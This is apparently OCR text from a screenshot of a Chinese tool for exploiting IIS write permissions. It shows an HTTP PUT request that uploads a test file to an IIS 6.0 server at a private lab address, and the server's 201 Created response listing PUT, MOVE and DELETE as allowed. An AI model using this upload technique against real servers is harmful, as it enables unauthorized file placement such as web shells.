 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 192.168.153.143 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 192.168.153.143
Content-Length: 10
admin!!!
本地文件: C:\Users\尚慧亮\Desktop\test.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 18 Jan 2020 11:22:22 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Location: http://192.168.153.143/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK